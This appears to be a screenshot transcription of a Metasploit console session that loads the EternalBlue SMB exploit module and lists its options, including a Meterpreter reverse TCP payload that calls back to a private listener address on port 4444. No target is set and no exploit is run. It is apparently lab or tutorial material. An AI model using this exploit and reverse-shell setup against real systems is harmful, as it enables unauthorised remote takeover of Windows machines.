 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > optioons
[-] Unknown command: optioons
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target